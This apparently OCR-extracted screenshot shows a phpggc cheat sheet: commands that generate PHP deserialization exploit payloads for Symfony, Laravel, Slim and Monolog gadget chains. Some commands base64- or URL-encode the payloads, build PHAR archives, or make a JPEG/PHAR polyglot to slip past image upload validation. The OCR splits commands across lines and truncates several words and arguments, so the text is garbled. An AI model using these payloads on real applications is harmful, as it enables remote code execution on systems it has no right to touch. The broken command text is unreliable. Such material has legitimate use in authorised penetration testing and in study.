
./
phpggc
-i
 Symfony/RCE1

# Generate payload — function call style (function 
./
phpggc
 Symfony/RCE4 system 
id
# Generate payload — command execution style
./
phpggc
 Symfony/RCE1 
id
# Base64 encode for transport
./
phpggc
-b
 Laravel/RCE1 system 
id
# URL encode
./
phpggc
-u
 Slim/RCE1 system 
id
# Generate PHAR archive (for phar:// deserializatio
./
phpggc
-p
 phar 
-o
 exploit.phar Monolog/RCE1 syste
# Generate polyglot JPEG/PHAR (bypass image validat
./
phpggc
-pj
 dummy.jpg 
-o
 exploit.jpg Monolog/RCE1 